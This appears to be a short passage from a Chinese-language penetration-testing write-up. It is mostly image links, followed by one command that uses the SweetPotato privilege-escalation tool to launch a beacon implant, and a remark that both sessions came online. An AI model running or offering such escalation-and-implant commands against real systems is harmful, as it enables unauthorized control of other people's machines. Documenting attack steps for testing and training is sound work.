 C:/迅雷下载/SweetPotato.exe -a "C:/Users/Public/beacon_x64.exe"然后我们的两个用户都成功上线